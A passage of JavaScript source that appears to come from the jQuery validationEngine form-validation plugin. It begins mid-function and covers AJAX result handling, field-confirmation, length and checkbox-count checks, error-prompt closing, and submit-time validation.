	 			 				 				$.validationEngine.updatePromptText(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextOk,"pass",true);
 			 				}else{
				 			 	ajaxValidate = false;		 	
				 			 	$.validationEngine.closePrompt(ajaxCaller);
 			 				}		
			 			 }
				 			function  _checkInArray(validate){
				 				for(x=0;x<ajaxErrorLength;x++){
				 			 		if($.validationEngine.ajaxValidArray[x][0] == fieldId){
				 			 			$.validationEngine.ajaxValidArray[x][1] = validate
				 			 			existInarray = true;
				 			 		
				 			 		}
				 			 	}
				 			}
			 		}				
				});
			}
		}
		function _confirm(caller,rules,position){		 // VALIDATE FIELD MATCH
			confirmField = rules[position+1];
			
			if($(caller).attr('value') != $("#"+confirmField).attr('value')){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["confirm"].alertText+"<br />";
			}
		}
		function _length(caller,rules,position){    	  // VALIDATE LENGTH
		
			startLength = eval(rules[position+1]);
			endLength = eval(rules[position+2]);
			feildLength = $(caller).attr('value').length;

			if(feildLength<startLength || feildLength>endLength){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["length"].alertText+startLength+$.validationEngine.settings.allrules["length"].alertText2+endLength+$.validationEngine.settings.allrules["length"].alertText3+"<br />"
			}
		}
		function _maxCheckbox(caller,rules,position){  	  // VALIDATE CHECKBOX NUMBER
		
			nbCheck = eval(rules[position+1]);
			groupname = $(caller).attr("name");
			groupSize = $("input[name='"+groupname+"']:checked").size();
			if(groupSize > nbCheck){	
				$.validationEngine.showTriangle = false
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["maxCheckbox"].alertText+"<br />";
			}
		}
		function _minCheckbox(caller,rules,position){  	  // VALIDATE CHECKBOX NUMBER
		
			nbCheck = eval(rules[position+1]);
			groupname = $(caller).attr("name");
			groupSize = $("input[name='"+groupname+"']:checked").size();
			if(groupSize < nbCheck){	
				$.validationEngine.isError = true;
				$.validationEngine.showTriangle = false;
				promptText += $.validationEngine.settings.allrules["minCheckbox"].alertText+" "+nbCheck+" "+$.validationEngine.settings.allrules["minCheckbox"].alertText2+"<br />";
			}
		}
		return($.validationEngine.isError) ? $.validationEngine.isError : false;
	},
	closePrompt : function(caller,outside) {						// CLOSE PROMPT WHEN ERROR CORRECTED
		if(outside){
			$(caller).fadeTo("fast",0,function(){
				$(caller).remove();
			});
			return false;
		}
		if(!ajaxValidate){
			linkTofield = $(caller).attr("id") + "formError";
			linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
			
			closingPrompt = "."+linkTofield;
	
			$(closingPrompt).fadeTo("fast",0,function(){
				$(closingPrompt).remove();
			});
		}
	},
	submitValidation : function(caller,settings) {					// FORM SUBMIT VALIDATION LOOPING INLINE VALIDATION
		var stopForm = false;
		$.validationEngine.settings = settings
		$.validationEngine.ajaxValid = true
		$(caller).find(".formError").remove();
		var toValidateSize = $(caller).find("[class^=validate]").size();
		
		$(caller).find("[class^=validate]").each(function(){
			callerId = $(this).attr("id")
			if(!$("."+callerId+"formError").hasClass("ajaxed")){	// DO NOT UPDATE ALREADY AJAXED FIELDS (only happen if no normal errors, don't worry)
				var validationPass = $.validationEngine.loadValidation(this,settings);
				return(validationPass) ? stopForm = true : "";					
			}
		});
		ajaxErrorLength = $.validationEngine.ajaxValidArray.length		// LOOK IF SOME AJAX IS NOT VALIDATE
		for(x=0;x<ajaxErrorLength;x++){
	 		if($.validationEngine.ajaxValidArray[x][1] == false){
	 			$.validationEngine.ajaxValid = false
	 		}
	 	}
		if(stopForm || !$.validationEngine.ajaxValid){		// GET IF THERE IS AN ERROR OR NOT FROM THIS VALIDATION FUNCTIONS
			destination = $(".formError:not('.greenPopup'):first").offset().top;
			$("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination}, 1100);
			return true;
		}else{
			return false
		}
	}
}	
})(jQuery);